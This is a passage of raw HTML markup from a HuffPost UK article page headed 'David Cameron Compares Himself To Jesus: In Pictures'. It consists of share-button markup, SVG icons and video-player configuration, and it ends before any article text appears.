tId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-permalink="www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html" mt-import="5d02607ee4b09d75a6185ba8" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="6374" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="6474" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html&quot;,&quot;entryTagsList&quot;:&quot;uk-news,uk-religion,david-cameron,uk-politics,uk,@health_erectile,@health_ibs,@health_models,@import_source_mt&quot;,&quot;sectionSlug&quot;:&quot;news&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.news&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:5},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;uk news&quot;,&quot;slug&quot;:&quot;uk-news&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/uk-news&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-news&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-news&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-news/&quot;},{&quot;name&quot;:&quot;UK Religion&quot;,&quot;slug&quot;:&quot;uk-religion&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/uk-religion&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-religion&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-religion&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-religion/&quot;},{&quot;name&quot;:&quot;david 